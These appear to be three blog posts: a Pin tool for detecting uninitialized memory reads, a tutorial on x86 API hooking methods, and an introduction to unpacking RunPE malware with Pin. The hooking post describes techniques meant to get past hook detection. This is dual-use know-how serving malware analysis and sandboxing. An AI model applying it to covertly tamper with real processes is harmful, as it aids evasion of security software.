Detecting Uninitialized Memory Read Access Bugs using Pin (a la Valgrind)

Table of Contents:

Abstract

In today’s post we will discuss a tool which automatically detects read
access of uninitialized memory bugs, for both the stack and the heap.
This tool is similar to a (really simple) variant of the valgrind
[1] project, but made for windows
(linux support for our tool is really, really easy though.)

Besides that, it can also be used to learn more about the
Pin framework.

We will show the reader simple examples of accessing uninitialized memory,
how we can prevent them, how we can detect them, and finally, a Pintool (a
tool that uses Pin) which detects uninitialized memory read access bugs.

Introduction

First of all, inspiration for this blog entry was gained after reading
this
blogpost.

Uninitialized memory is, as it suggests, data which has not been
initialized yet, and therefore it must be assumed to be garbage data.
Stack variables are uninitialized by default, until they have been
assigned. The same goes for allocated memory on the heap; it is
uninitialized until it has been assigned.

Uninitialized variables may lead to crashes or other undefined behavior,
because the contents of the variable are filled with garbage data. For
example, when using an uninitialized pointer, chances are likely that the
pointer points to non-existant memory, and therefore, the application will
crash.

That being said, it’s time to show some examples of accessing
uninitialized memory, and how to prevent them.

Uninitialized Memory Access Examples

The first Proof of Concept application looks like the following. We
allocate a variable on the stack, and read from it before writing to it.

#include <stdio.h>
int main()
{
    int a;
    printf("a: %d\n", a);
    return 0;
}

The contents of the variable a must be considered undefined.
Therefore the printf() statement will print out some garbage number (do
note that, when running the application several times, the number might
remain constant.)

By assigning a value to the a variable we would, obviously, get rid
of the bug. Take for example the following code, which does not contain an
uninitialized memory access bug.

#include <stdio.h>
int main()
{
    int a = 42;
    printf("a: %d\n", a);
    return 0;
}

A somewhat more advanced Proof of Concept application can be found
here.

// http://reversingonwindows.blogspot.com/2012/07/detecting-read-access-to-uninitialized.html
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define MAX 16
typedef struct _CONTEXT {
    int arr[MAX];
    int a;
    int b;
    int c;
} CONTEXT;
void init(CONTEXT *ctx)
{
    memset(ctx->arr, 0, sizeof(ctx->arr[0]) * (MAX-1));
    ctx->a = 1;
}
void process(CONTEXT *ctx)
{
    int trash;
    for (int i = 0; i < MAX; i++) {
        trash = ctx->arr[i];
    }
}
void process2(CONTEXT *ctx)
{
    ctx->b = ctx->c;
}
void process3(int num)
{
    int trash;
    if(num != 0) {
        trash = num;
    }
}
int main(int argc, char *argv[])
{
    CONTEXT ctx;
    // Erroneously initializes context. The last element of arr
    // member remains unitialized. b and c members remain
    // uninitialized, too.
    init(&ctx);
    // Accesses to each element of the array. Read-before-write
    // error should be reported in this function.
    process(&ctx);
    // Copies c to b but c is uninitialized. Read-before-write
    // error should be reported in this function.
    process2(&ctx);
    // This contains no read-before-write bug.
    process3(ctx.a);
}

This Proof of Concept contains two uninitialized memory access bugs (both
on the stack, again.) The first happens in the process function,
because the last element of the ctx->arr array has not been set by
the init function. The second bug occurs in the process2
function, because, as you may notice, the c member of the
ctx object has not been set yet.

A simple fix might look like the following (by altering only the
init function.)

void init(CONTEXT* ctx)
{
    memset(ctx, 0, sizeof(*ctx));
    ctx->a = 1;
}

This fix initializes the entire ctx object to zero’s, and sets the
a member to the value one afterwards, ensuring that the object does
not contain garbage data, but instead zero’s (which we consider
initialized data here.)

The third Proof of Concept application is based on heap memory. By
intercepting calls to the malloc function (actually, we intercept
calls to the RtlAllocateHeap
[2] function, although that one is
Windows-specific) we can determine the amount of bytes which have been
allocated to which address. For example, when an application allocates
32 bytes, we mark the address of each of these 32 bytes as
uninitialized. The following Proof of Concept application shows
uninitialized memory access from the heap.

#include <stdio.h>
#include <stdlib.h>
int main()
{
    int *a = (int *) malloc(sizeof(int) * 3);
    a[1] = 0;
    printf("a0: %d\n", *a);
    printf("a1: %d\n", a[1]);
    printf("a2: %d\n", a[2]);
    return 0;
}

In this application we allocated memory for three integers, only set one
(the second) and print all three of them. This results in two
uninitialized memory access bugs (reading the first integer and the third
integer from the array.)

A simple fix might be done by replacing the malloc call with a
calloc [3]
call, which initializes the memory to zero, for example.

#include <stdio.h>
#include <stdlib.h>
int main()
{
    int *a = (int *) calloc(3, sizeof(int));
    a[1] = 0;
    printf("a0: %d\n", *a);
    printf("a1: %d\n", a[1]);
    printf("a2: %d\n", a[2]);
    return 0;
}

Detecting Uninitialized Memory Access

So we handle two types of uninitialized memory read access bug detections;
on the stack and on the heap.

On the stack goes as following. The prolog of a function (usually) starts
with making a backup of the stack pointer, followed by subtracting an
immediate from the stack pointer. The amount that is being subtracted
denotes the amount of memory needed for stack variables. In our Pintool
we detect such subtract instructions, and when they happen, we set the
memory which has been allocated (by subtracting from the stack
pointer) as uninitialized.

For the heap we deploy similar functionality. When a chunk of memory
has been allocated by the application, we mark it as uninitialized (unless
the zero-memory flag has been set for the RtlAllocateHeap
[2] function on
windows, which initializes the memory to zero’s.)

From here on, all read and write instructions are traced and we simply
keep track which memory has been written to and which has not
(uninitialized data.) When the application reads from a memory address
which is uninitialized, we print the address and the address of the
instruction pointer so somebody can investigate the problem further and
attempt to fix the problem using one of the (simple) techniques listed
earlier.

Other than that we store our taint data (data which keeps track which
memory is initialized and which is not) by working on 128kb chunks. That
is, we have a list in which every entry points to taint data for 128kb
memory (we store this in 16kb memory by using one bit taint per byte.)
These entries are allocated on-demand in order to try to reduce the memory
foot print, but the overhead is still fairly big (as always, with taint
data.)

Proof of Concept

Binaries of the Pintool and the Proof of Concepts presented earlier can
be found here,
up-to-date source can be found
here.

An example run of the Pintool against the Proof of Concept binaries looks
like the following.

gcc -std=c99 -O0 -o poc1.exe poc1.c
../../../ia32/bin/pin -t obj-ia32/readb4write.dll -- poc1.exe
untainted address 0x0027ff1c is being read @ 0x004013c5..
a: 2130567168
gcc -std=c99 -O0 -o poc2.exe poc2.c
../../../ia32/bin/pin -t obj-ia32/readb4write.dll -- poc2.exe
untainted address 0x0027ff10 is being read @ 0x004013c6..
untainted address 0x0027ff1c is being read @ 0x004013dd..
gcc -std=c99 -O0 -o poc3.exe poc3.c
../../../ia32/bin/pin -t obj-ia32/readb4write.dll -- poc3.exe
untainted address 0x02792bd0 is being read @ 0x004013e6..
a0: 41490040
a1: 0
untainted address 0x02792bd8 is being read @ 0x00401418..
a2: 0

References

  1. Valgrind
  2. RtlAllocateHeap - MSDN
  3. calloc - C++

x86 API Hooking Demystified

Table of Contents:

Abstract

Today’s post presents several ways of API hooking under the x86
instruction set.

Throughout the following paragraphs we will introduce the reader to API
hooking, what we can do with it, why API hooking is useful, the most basic
form of API hooking. And, after presenting a simple API hooking method,
we will cover some lesser known and used (if used at all) methods which
might come in handy one day, as well as some other techniques to keep in
mind when using any kind of hooking method.

Finally, we refer the reader to production code which will be used on a
daily basis to analyze thousands of malware samples.

Introduction

The following fragment is a brief explanation on Hooking, taken from
Wikipedia [1].


In computer programming, the term hooking covers a range of techniques
used to alter or augment the behavior of an operating system, of
applications, or of other software components by intercepting function
calls or messages or events passed between software components. Code that
handles such intercepted function calls, events or messages is called a
"hook".

So, we’ve established that hooking allows us to alter the behaviour of
existing software. Before we go further, following is a brief list of
example uses of hooking.

  • Profiling: How fast are certain function calls?
  • Monitoring: Did we send the correct parameters to function X?
  • ..?

A more comprehensive list of why one would want to hook functions can be
found here [1]
[2].

With this list, it should be clear why API hooking is useful. That being
said, it’s time to move on to API hooking itself.

A small note to the reader, this post does not cover
breakpoints, IAT Hooking, etc. as that
is an entire blogpost on its own.

Basic API Hooking

The easiest way of hooking is by inserting a jump instruction. As you
may or may not already know, the x86 instruction set has a variable length
instruction size (that is, an instruction can have a length between one
byte and 16 bytes, at max.) One particular instruction, the unconditional
jump, is five bytes in length. One byte represents the opcode, the other
four bytes represent a 32bit relative offset. (Note that there is also an
unconditional jump instruction which takes an 8bit relative offset, but we
will not use that instruction in this example.)

So, if we have two functions, function A and function B, how do we
redirect execution from function A to function B? Well, obviously we will
be using a jump instruction, so all there’s left to do is calculate the
correct relative offset.

Assume that function A is located at address 0×401000 and that
function B is located at address 0×401800. What we do next is, we
determine the required relative offset. There is a difference of
0×800 bytes between the two functions, and we want to jump from
function A to function B, so we don’t have to worry about negative offsets
yet.

Now comes the tricky part, assume that we have already written our jump
instruction at address 0×401000 (function A), and that the instruction
is executed. What the CPU will do is the following; first it will add the
length of the instruction to the Instruction Pointer
[3] (or Program Counter), the length of
the jump instruction is five bytes, as we’ve established earlier. After
this, the relative offset is added (the four bytes, or 32bits value,
located after the opcode) to the Instruction Pointer. In other words,
the CPU calculates the new Instruction Pointer like the following.

instruction_pointer = instruction_pointer + 5 + relative_offset;

Therefore, calculating the relative offset requires us to reverse the
formula in the following way.

relative_offset = function_B - function_A - 5;

We subtract five because that’s the length of the jump instruction which
the CPU adds when executing this instruction, and function_A is subtracted
from function_B because it’s a relative jump; the difference
between the addresses of function_B and function_A is 0×800 bytes. (E.g.
if we forget to subtract function_A, then the CPU will end up at the
address 0×401800 + 0×401000 + 5, which is obviously not desired.)

In assembly, redirecting function A to function B will look roughly like
the following.

function A is redirected to function B

Before the hook you see a few original instructions, however, after
hooking, they are overwritten by our jump instruction. As you can see,
the first three original instructions take a length of six bytes in total
(i.e. you can see that the push ebx instruction is located at
address 0×401006.) Our jump instruction uses only five bytes, which leaves
us one extra byte, we have overwritten this byte with a nop
instruction (an instruction that does nothing.)

The instructions that have been overwritten are what we call
stolen bytes, in the following paragraph we’ll go into
more detail about them.

Trampolines

So, we’ve hooked function A and redirected it to function B. However,
what happens when we want to execute the original function A, without
executing the hook? In order to do this, we have to make a so-called
trampoline function.

The following snippet shows a simple example of using a Trampoline to
execute the original function from the hooking function, where
function_A_trampoline denotes the Trampoline to function A (the
function which is being hooked.)

// this is the hooked function
void function_A(int value, int value2);
// this is the Trampoline with which we can call
// function_A without executing the hook
void (*function_A_trampoline)(int value, int value2);
// this is the hooking function which is executed
// when function_A is called
void function_B(int value, int value2)
{
    // alter arguments and execute the original function
    function_A_trampoline(value + 1, value2 + 2);
}

In the hooking example which we have just discussed, we have overwritten
the first five bytes of function A. In order to execute our original
function, without the hook, we will have to execute the bytes which we
have overwritten when installing the hook, and then jump to the address of
function A plus a few bytes (so we will skip the jump.) This is
exactly what happens in the code snippet above, but you don’t see that in
the C source, because it’s all abstracted away. Anyway, an image says
more than a thousand words, so.. here’s an image which shows the internal
workings of the Trampoline.

Trampoline for function A

In the image you see the following execution flow; function A is called,
the hook is executed and therefore execution is now in function B.
Function B does some stuff, but at address 0×401820 it wants to execute
the original function A without the hook, this is where the Trampoline
kicks in. Many, many words could be written about the Trampoline, but the
image explains it all. The Trampoline consists of exactly two parts; the
original instructions and a jump to function A, but past the hook. If you
grab the image from the Basic API Hooking section,
then you can see that the instructions which were overwritten, are now
located in the Trampoline. The jump in the Trampoline is calculated simply
using the formula which we discussed earlier, however, in this particular
case the addresses and offsets are a bit different, so the exact formula
goes as following.

relative_offset = (function_A_trampoline + 6) - (function_A + 6) - 5;

Note carefully that we jump from 0×402006
(function_A_trampoline + 6) to 0×401006 (function_A + 6.)
These
addresses can be verified in the image above. Nothing special, except for
the fact that we will end up with a negative relative offset, but that
doesn’t give us any problems (i.e. the CPU does all the hard work of
representing the correct negative relative offset.)

This is actually all there is to know about basic API hooking, so we will
now discuss some more advanced methods. In a later chapter,
Constructing Trampolines, we will go into more
detail regarding how to construct a Trampoline.

Advanced Hooking Methods

We have seen Basic API Hooking and
Trampolines. However, because this method of
hooking is so simple (inserting a jump instruction), it is also really
easy to detect. Therefore we will talk about some more advanced
methods
as well. Besides that, we will also give an introduction to
Hooking C++ Class Methods.

Detection of the example in the Basic API Hooking method
goes as following.

if(*function_A == 0xe9) {
    printf("Hook detected in function A.\n");
}

This is because 0xe9 is the opcode for a jump with a
32bit relative offset. Depending on the software which we hook, it may or
may not detect such hook. In any case, we will discuss various methods
which try to bypass such detection algorithms. (Note that software such as
GMER [4] detects all types of hooking
methods, because it checks virtual memory against the physical image on
the disk.)

Method I: Prepend a Nop

This is a really simple workaround, and works with any of the methods
which will follow as well.

Basically, instead of writing for example the jump instruction at function
A, we will first write a nop instruction (an instruction which does
nothing), followed by the jump instruction. When applying this technique,
do note that that the jump instruction is now at address 0×401001
(function_A + 1), which alters the relative offset by one.

An image to show this technique follows.

prepend a nop before the jump hook

Because the first instruction at function A is now a nop
instruction, and not a jump instruction, we’d have to rewrite the
detection method to something like the following in order to detect it.

unsigned char *addr = function_A;
while (*addr == 0x90) addr++;
if(*addr == 0xe9) {
    printf("Hook detected in function A.\n");
}

Basically it skips any nop instructions, which have 0×90
as opcode, and checks for a jump after all the nop instructions.

Method II: Push/Retn

The push instruction pushes a 32bit value on the stack, and the
retn instruction pops a 32bit address off the stack into the
Instruction Pointer (in other words, it starts execution at the address
which is found at the top of the stack.)

This method is six bytes in total, and looks like the following. Note that
the push instruction takes an absolute address, not a relative one.

push retn hooking method

Detection of this technique might look like the following, although keep
in mind that prepending nop instructions, or placing a nop between the
push and retn instruction will not be detected by the following code.

unsigned char *addr = function_A;
if(*addr == 0x68 && addr[5] == 0xc3) {
    printf("Hook detected in function A.\n");
}

As you’ve hopefully figured out by now, 0×68 is the
opcode for the push instruction, and 0xc3 the opcode for
the retn instruction.

Method III: Floating Points

Whereas the methods discussed so far concentrated on normal x86
instructions, there are also some interesting methods involving floating
points, and whatnot.

This example is like the push/retn method, we push a dummy value on the
stack, we then overwrite this dummy value with the real address, and then
we return.

What is interesting about this technique is the following; instead of
storing the address to jump to as a 32bit address, we store it as a 64bit
floating point. We then read it (using the fld instruction), and
translate it to a 32bit value (using the fistp instruction.)

The following picture demonstrates the technique, the hook uses eleven
bytes, so that’s a little bit more than the previous methods, but it’s
still a nice method. Also note that floating_point is
a pointer to the 64bit floating point value which contains the address of
our hook function.

hooking using floating points

Constructing the floating point is fairly easy, and goes as following.

double floating_point_value = (double) function_B;

Where function B is, as with the previous examples, our hook function.

Calling the original function is done through a
Trampoline, just like with the other methods.
(Except in this case the Trampoline will have to contain atleast the
instructions which are found in the first eleven bytes of the function.)

Obviously this is only the tip of the iceberg, there are many floating
point instructions which might be useful for this situation. E.g. you
could calculate the hook address by multiplying a value to π (Pi, which
can be obtained using the fldpi instruction.)

Method IV: MMX/SSE

This technique is similar to that of hooking using
Floating Points. However, instead of using
Floating Points, we use the MMX/SSE x86 extensions here.

Both techniques use, like the Floating Points technique, the push/retn
method. The first method involves the MMX instructions, particularly
the movd instruction. It allows, just like the
fistp instruction (a Floating Points instruction) to read a value
from memory, and store a value to the stack. The second method, using the
SSE instructions, utilizes the same movd instruction.
The only difference between the two methods is the fact that MMX
instructions operate on 64bit registers, whereas the SSE instructions
operate on 128bit registers. (Although this is not interesting in our
case, because the movd instruction allows reading and writing of
32bit values.)

Either way, as this technique is exactly the same as the Floating Points
one, except for the instructions that are being used, there is no image
(no need to flood this article with images..)

Method V: Indirect Jump

An indirect jump is basically saying, jump to the address which can be
found here. In the Basic API Hooking
section we introduced relative jumps, they are direct jumps. Indirect
jumps are more like the Push/Retn method.

An indirect jump is six bytes in length, and an example hook looks like
the following.

Indirect Jump method

Note that the hook_func_ptr denotes an address at which
the address of our hooking function (e.g. function B) can be found.

Method VI: Call Instruction

Whereas all of the previous hooking methods jump right into the hooking
function itself (e.g. function B), this hooking method needs an additional
step. This is because the call instruction jumps to a specified
address after pushing a return address on the stack (the return address
being the current Instruction Pointer plus the length of the instruction.)

Because there is now an additional return address on the stack, we will
first have to pop this address off the stack, otherwise our stack will be
corrupted. (E.g. the hooking function will read incorrect parameters from
the stack, because the stack pointer is incorrect.) We pop this
address off the stack by adding four to the stack pointer (when the
address is pushed onto the stack, the stack pointer is first
decremented by four, then the address is written to the address pointed to
by the updated stack pointer.) After the address has been popped off the
stack, we jump to the hooking function.

This technique works for both direct and indirect variants of the call
instruction. Following is an imagine which represents the technique.

Call Instruction method

Other Methods

Besides the methods which have been discussed so far, there are also a few
other methods, with specific purposes. They might come in handy for some
situations, you never know.. ;)

Other Methods I: Hotpatching

This is a method specific for software compiled with the Microsoft Visual
C++ Compiler, which have the Hotpatching flag enabled (this is the case
for plenty of dlls, such as user32.dll.)

If a function accepts a so-called Hotpatch, then it has been prepared in
a certain way; the first instruction of the function is a
mov edi, edi instruction (which is two bytes in length)
and there are five nop instructions before the function
itself. This allows one to place a short jump (one that takes an
8bit relative offset, and is two bytes in length) at the function address
(to overwrite the mov edi, edi instruction) and a normal jump with
a 32bit relative offset at the place of the nop instructions.

And yet again, that’s all there is to this technique. Note that, instead
of Hotpatching such function, it is also possible to hook the function
using one of the other methods explained in this article by placing the
hook on the address function+2, where two denotes the size of the
instruction inserted for Hotpatching. (This way one could still apply a
Hotpatch, even though we already hook the function with one of our
favourite methods.)

An image representing Hotpatching is as follows, with MessageBoxA
being the function to hook, and hook_MessageBoxA the function where
execution goes (see it as MessageBoxA = function A, hook_MessageBoxA =
function B.)

hotpatching MessageBoxA

Other Methods II: C++ Class Methods

This method is regarding the hooking of C++ Class Methods. These functions
use the so-called __thiscall
[5] calling convention (or, atleast
they do on windows.)

This particular calling convention stores the object information (which
can be referenced through the this variable in class methods) in
the ecx register before calling a class method. In other words, if
we want to hook a class method, it needs some special attention.

For further explanation we will be using the following code snippet,
which defines a function (function_A) which we want to hook.

class A {
public:
    void function_A(int value, int value2, int value3) {
        printf("value: %d %d %d\n", value, value2, value3);
    }
};

Besides that, because we want to hook C++ functions using regular C
functions, we will be interested in having the this pointer as
first parameter to our hook function. An example of our hooking function
looks like the the following, including trampoline (which will be discussed
later as well.) Note that we use the variable name self instead of
this, because this is a reserved keyword in C++.

void (*function_A_trampoline)(void *self, int value,
    int value2, int value3);
void function_B(void *self, int value,
    int value2, int value3)
{
    return function_A_trampoline(self, value + 1,
        value + 2, value + 3);
}

In order to be able to hook C++ Class Methods from a normal C source we
will have to alter the stack a bit, because we have to squeeze the
this pointer into it. The following image represents the stack
layout when function_A is called, followed by the layout how we want it
when function_B is called (the hooking function.) Note that ecx
contains the this
pointer, as outlined before, and the fact that the top of the stack is at
the address on which return_address is located.

thiscall stack layout

Fortunately for us, we can squeeze the this pointer into the stack
in exactly two instructions, which is pretty neat.
The first step is exchanging the this pointer (the ecx
register) and the top of the stack (the return_address.) After this
swap we have the this pointer at the top of the stack, and the
return_address in the ecx register. From here on we can
simply push the ecx register onto the stack, and the stack will
look exactly like what we wanted (see the last image.)

Following is the assembly representation of hooking a C++ class method.

C++ Class Method method

So that’s the hooking part. However, we have to adjust our
Trampoline as well, because the Trampoline
accepts a this pointer as first argument. The stack of what
we have and what we want is as follows. (The this value should
obviously be stored into the ecx register afterwards.)

thiscall trampoline stack layout

We do exactly the opposite of what we did to hook the function; we first
pop the return_address off the stack, so the top of the stack
points to this, and the ecx register is loaded with the
return_address. Now we swap the top of the stack and the ecx
register, after which the stack looks as we want, and the ecx
register is loaded with the this pointer. The following image shows
the Trampoline, although the instructions from function A have been omitted
(i.e. this image only shows what’s special about C++ Class Method
Trampoline,
not what we discussed earlier at Trampolines.)

C++ Class Method Trampoline

Constructing Trampolines

In an earlier section, Trampolines, we
discussed how a Trampoline should be made. In this section we will discuss
some edge-cases, which should be taken into account when constructing a
Trampoline.

The basics of constructing a Trampoline are as follows. We have a function
(function A) which we want to hook, and we have a hooking method. We will
use the simplest hooking method now; the direct jump, which is five bytes
in size. As we will be overwriting the first five instructions of function
A, we will have to take atleast the instructions which are located in the
first five bytes of this function. However, it is possible that the last
instruction in these five bytes is fairly long, e.g. it spans over byte
three upto the sixth byte, which is the case in the example we used
earlier (here is the image again, so you can see it again.)

Trampoline for function A

As you can see, the third instruction also uses the sixth byte, due
to this we cannot simply copy the first five bytes, but instead we have to
copy the entire instruction. In order to do this we use a so-called
LDE, which is short for
Length Disassembler Engine. An LDE has the
ability to calculate the length of an instruction (usually by doing some
magic with a pre-defined table containing information about each opcode.)

As an LDE can calculate the length of an instruction for us, we can simply
keep getting the length of instructions until we’ve found enough
instructions which account for atleast five bytes. In the example image
above it took us three instructions to get to a length of six, after which
we have found enough instructions for the Trampoline.

This was the easy part, because the instructions which we found didn’t
contain any branches. However, any jump, call or return instructions need
some special attention as well. To start off, jump and call instructions
need to point to the same address in the Trampoline as they did in the
original function, although this is not too hard if you use like two
formulas (one to obtain the address of a jump or call instruction, and
one to calculate the relative offset for the jump or call instruction
which will be placed in the Trampoline.) Also note that any jumps that have
an 8bit relative offset, should be turned into jump instructions with
32bit relative offsets (it is quite unlikely that the relative offset
between the Trampoline and the original function is within the range of an
8bit offset.)

This is brings us to the last point; it is sometimes possible that there
is simply not enough space for our hooking method. This
happens
when there is either an unconditional jump instruction, or a return
instruction. Such situation occurs when we’ve simply hit the end of a
function, e.g. a totally different function might start at the address
after a return instruction, so we can’t overwrite such memory. The same
goes for an unconditional jump, this function won’t continue after an
unconditional jump, so overwriting behind this instruction would result in
undefined behaviour.

Multiple Layers of Hooks

It is perfectly possible to have multiple layers of hooks, i.e. multiple
hooks on one function. There is only one condition which must apply; when
installing a new hook over an existing hook, then you will have to make
sure that the required length of the new hook is equal to, or lower than,
the length of the existing hook. For more explanation about this, refer
to the Constructing Trampolines section.
In any case, a normal direct jump with 32bit relative offset should
suffice, as it’s (normally) the hook with the shortest length in bytes.

Preventing Hook Recursion

Last, but not least, some thoughts regarding Hooking Recursion. Sometimes
it is possible that within a hooking function, function B in our examples,
one uses functions such as logging to a file. However, what happens if
such function ends up in the same, or another, hook of ours? This might
lead to a recursive hook, i.e. a hook might keep hooking itself.. or one
hook leads to another hook. This is not what we want,
besides that it is also very annoying (been there, done that.)

So, basically, what we will want to do to prevent such problem is keeping
a hook count. Whenever a hook is executed, a check is done against
the hook count (and, obviously, the hook count is increased when
entering a hook.) This way we can tell the hooking engine two things. The
first being, once a hook has occurred don’t hook any lower hooks (e.g.
if we hook the fwrite() function, and we call fwrite() in it’s hook, then
the hook should not be executed.) The second ability is to give a maximum
recursion count, e.g. hook upto three hooks deep. Although this is still
not desired functionality, usually.

Also, do note that, such hook count should be thread-specific. To solve
this, the production code which will be shown in the
Proof of Concept section stores the
hook count in the segment pointed to by the fs register
[6] (this section denotes the Thread
Information Block, i.e. thread specific data.)

Proof of Concept

As Proof of Concept for today’s post we will introduce the reader to
Cuckoo Sandbox, a system for
automated malware analysis. In
Cuckoo’s relatively new analysis component, we have deployed techniques
from this post. For example, it still uses the direct 32bit jump, but it
has a fairly nice engine for constructing Trampolines and it supports
Prevention of Hook Recursion.

Current source can be found
here, although it will
be in here soon enough. For the
implementation of methods described in this post, please refer to the
hooking.c
file.

References

  1. Hooking - Wikipedia
  2. API Hooking Revealed - CodeProject
  3. Instruction Pointer / Program Counter - Wikipedia
  4. Rootkit Detector - GMER
  5. Thiscall Calling Convention - Nynaeve
  6. Win32 Thread Information Block - Wikipedia

Malware Unpacking Level: Pintool

Table of Contents:

Abstract

Today’s post presents an introduction to Pin
[1], as well as a tool which can
automatically unpack so-called RunPE malware, malware that has been
packed (in a specific way) in order to avoid detection by
Anti-Virus software.

Throughout the following paragraphs we will introduce the reader to
Pin and present the reader some example uses. Then we will get to
RunPE malware, how it works, and how we will unpack it.

Finally, we present the reader source and binaries of the Pintool to
unpack RunPE malware, as well as a usage guide.

Note: When running the tool presented in the Proof of Concept
section with real malware, use a Virtual Machine! I’m not responsible for
any damage.

Introduction

A brief introduction on Pin from the official Pin website.


Pin is a dynamic binary instrumentation framework for the IA-32 and x86-64
instruction-set architectures that enables the creation of dynamic program
analysis tools.
...
The tools created using Pin, called Pintools, can be used to perform
program analysis on user space applications in Linux and Windows. As
a dynamic binary instrumentation tool, instrumentation is performed at run
time on the compiled binary files. Thus, it requires no recompiling of
source code and can support instrumenting programs that dynamically
generate code.

In other words, a Pintool allows complete control over runtime
execution. It is, for example, possible to catch all call
instructions
(e.g. see the following post [2]),
so you can determine which functions are being called by a program.

Pin offers a rich API to log, alter, or do anything else with an existing
compiled binary. For example, it is especially useful in situations where
one might want to analyze a program, but doesn’t have the source code of
said program.

For another excellent introduction to Pintools, with topics such as
taint analysis and automated exploit generation, please refer to the
work by Gal Diskin [3].

Otherwise, simply remember that we have full control over the execution
of a binary, which means we can alter execution flow as we like.

RunPE Introduction

RunPE is a method originally invented by Tan Chew Keong
[4] (correct me if I’m wrong) as
possible way to fork [5] a running
windows application. Since a few years it has been used to successfully
bypass software such as Anti-Virus’. There have been a handful of
approaches to automatically unpack this kind of malware, that is,
extract the original payload. (The real malware, the payload, is
usually embedded in a packer and executed runtime.)

However, previous work used hardware breakpoints
[6] or attached a debugger
[7] to set software breakpoints. These
approaches are vulnerable to those RunPE binaries which do system calls
directly. For example, it is common for RunPE malware to call the normal
WriteProcessMemory [8] API, which
writes data to another process. However, malware can go deeper by calling
NtWriteVirtualMemory [9]
directly. If malware does so, any RunPE unpacker which sets a breakpoint
on WriteProcessMemory will not be able to unpack this malware
(internally WriteProcessMemory calls NtWriteVirtualMemory, so setting a
breakpoint on a higher level API will not catch calls to the lower level
function.)

Now this should still be fine (one could simply set a breakpoint on
NtWriteVirtualMemory instead of WriteProcessMemory), but what if malware
executes system calls directly, instead of calling NtWriteVirtualMemory?
For example, the machine code located at the address of
NtWriteVirtualMemory could be copied into another location, and from
there, the malware could, instead of calling NtWriteVirtualMemory, call
the other location, which results in the same system call, but the
unpacker would not be able to detect this.

This is where Pin comes into play. A Pintool has the ability to trace
every instruction of a process in almost realtime (depending on
your pintool a performance decrease of a few times is likely, which is
really fast.) Since Pin gives us the opportunity to analyze every
instruction that will be executed, we can give some extra attention to
system calls.

Intercepting System Calls using Pin

In a previous
post
we discussed interception of system calls under wow64. Pin
provides similar functionality, with the added advantage that it works for
architectures without wow64 as well (that is, 32bit and 64bit windows with
64bit binaries.) Besides that, a pintool is also better performance-wise.

Enough about why Pin is so awesome, let’s get to a simple example which
we will be extending later on. Pin provides two functions which give us
full control over system calls, namely PIN_AddSyscallEntryFunction
and PIN_AddSyscallExitFunction
